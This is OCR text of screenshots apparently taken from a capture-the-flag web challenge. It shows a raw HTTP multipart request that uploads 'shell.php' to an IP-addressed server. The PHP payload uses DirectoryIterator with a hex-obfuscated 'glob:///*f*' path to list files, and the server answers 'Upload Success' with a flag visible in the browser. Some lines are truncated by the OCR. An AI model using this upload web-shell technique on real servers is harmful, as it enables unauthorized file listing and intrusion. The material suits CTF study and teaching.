 不安全 | 47.108.29.107:10087/uploads/25a452927110e39a345a2511c57647f2.php
fl1111111111ag
元素 控制台 源代码 网络 应用 内存 Lig
LOAD SPLIT EXECUTE TEST SQL
URL
glob:///*f*
Enable POST
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.108.29.107:10087
3 Content-Length: 387
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.108.29.107:10087
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybAI5L9UCcoMs4Ueq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://47.108.29.107:10087/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundarybAI5L9UCcoMs4Ueq
16 Content-Disposition: form-data; name="upload_file"; filename
="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 echo new
DirectoryIterator("\x67\x6c\x6f\x62\x3a\x2f\x2f\x2f\x2a\x66\
x2a");
21
Response
Pretty Raw Hex Render \n
1 TP/1.1 200 OK
2 te: Sun, 27 Nov 2022 08:39:57 GMT
3 rver: Apache/2.4.38 (Debian)
4 Powered-By: PHP/8.0.1
5 ry: Accept-Encoding
6 ntent-Length: 276
7 nnection: close
8 ntent-Type: text/html; charset=UTF-8
9
10 tml>
11 <body>
12 <form method="POST" enctype="multipart/form-data">
13 这前端不美si你！！！
14 <input type="file" name="upload_file" />
15 <input type="submit" name="submit" value="submit" />
16 </form>
17 </body>
18 html>
19 load Success! ./uploads/25a452927110e39a345a2511c57647f2.php
INSPECT
Request A
Query Pa
Body Par
Request
Request
Response